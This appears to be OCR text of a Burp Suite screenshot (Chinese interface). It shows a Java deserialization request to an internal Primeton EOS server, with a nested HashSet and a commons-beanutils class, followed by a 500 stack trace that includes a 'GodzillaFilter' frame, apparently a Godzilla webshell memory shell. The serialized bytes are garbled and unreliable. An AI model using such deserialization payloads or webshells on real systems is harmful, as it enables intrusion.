 Send 取消 < ▼ > ▼ 目标: http://10.95.209.59:8080 ?
请求
Raw 参数 头 Hex
Content-Length: 1696
sr java.util.HashSet D 4 xpw ?@ sq ~
w ?@ sq ~ w ?@ sq ~ w ?@
sq ~ w ?@ sq ~ w ?@ sq ~ w
?@ sq ~ w ?@ sq ~ w ?@ sq
~ w ?@ sq ~ w ?@ sq ~ w ?@
sq ~ w ?@ sq ~ w ?@ sq ~
w ?@ sq ~ w ?@ sq ~ w ?@
sq ~ w ?@ sq ~ w ?@ sq ~ w
?@ sq ~ w ?@ sq ~ w ?@ sq
~ w ?@ sq ~ w ?@ sq ~ w ?@
sq ~ w ?@ sq ~ w ?@ sq ~
w ?@ sq ~ w ?@ xsq ~ w ?@
vr -org.apache.commons.beanutils.ConstructorUtils xpxxsq
~ w ?@ q ~ q ~
q ~ xxsq ~ w ?@ q ~ q ~
q ~ !xxsq ~ w ?@ q ~ q ~
q ~ "xxsq ~ w ?@ q ~ q ~
q ~ #xxsq ~ w ?@ q ~ q ~
q ~ $xxsq ~ w ?@ q ~ q ~
q ~ %xxsq ~ w ?@ q ~ q ~
q ~ &xxsq ~ w ?@ q ~ q ~
q ~ 'xxsq ~ w ?@ q ~ q ~
q ~ (xxsq ~ w ?@ q ~ q ~
q ~ )xxsq ~ w ?@ q ~ q ~
q ~ *xxsq ~ w ?@ q ~ q ~
q ~ +xxsq ~ w ?@ q ~ q ~
q ~ ,xxsq ~ w ?@ q ~ q ~
q ~ -xxsq ~ w ?@ q ~ q ~
q ~ .xxsq ~ w ?@ q ~ q ~
q ~ /xxsq ~ w ?@ q ~ q ~
q ~ 0xxsq ~ w ?@ q ~ q ~
q ~ 1xxsq ~ w ?@ q ~ q ~
q ~ 2xxsq ~ w ?@ q ~
q ~ q ~ 3xxsq ~ w ?@ q ~ q ~
q ~ 4xxsq ~ w ?@ q ~ q ~
q ~ 5xxsq ~ w ?@ q ~ q ~
q ~ 6xxsq ~ w ?@ q ~ q ~
q ~ 7xxsq ~ w ?@ q ~ q ~
q ~ 8xxsq ~ w ?@ q ~ q ~
q ~ 9xxsq ~ w ?@ q ~ q ~ q ~ :xx
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 3039
Date: Thu, 01 Dec 2022 07:56:20 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP状态 500 -
内部服务器错误</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>
HTTP状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b>
异常报告</p><p><b>消息</b> java.lang.ClassCastException: java.util.HashSet
cannot be cast to com.eos.system.method.IPortableInput</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre>javax.se
rvlet.ServletException: java.lang.ClassCastException: java.util.HashSet
cannot be cast to com.eos.system.method.IPortableInput
com.eos.access.http.InterceptorFilter.doFilter(InterceptorFilter.java:136
)
GodzillaFilter.doFilter(GodzillaFilter.java:198)
GodzillaFilter.doFilter(GodzillaFilter.java:198)
</pre><p><b>根本原因。</b></p><pre>java.lang.ClassCastException:
java.util.HashSet cannot be cast to com.eos.system.method.IPortableInput
com.primeton.access.client.impl.processor.CommonServiceProcessor.process(
CommonServiceProcessor.java:49)
com.primeton.access.http.impl.ProcessorWebInterceptor.doIntercept(Process
orWebInterceptor.java:105)
com.primeton.access.http.impl.WebInterceptorChainImpl.doIntercept(WebInte
rceptorChainImpl.java:56)
com.primeton.access.authorization.impl.AccessedHttpResourceFilter.doInter
cept(AccessedHttpResourceFilter.java:131)
com.primeton.access.http.impl.WebInterceptorChainImpl.doIntercept(WebInte
rceptorChainImpl.java:56)
? < + > 输入搜索字词 没有比赛
3,198 bytes | 33,358 millis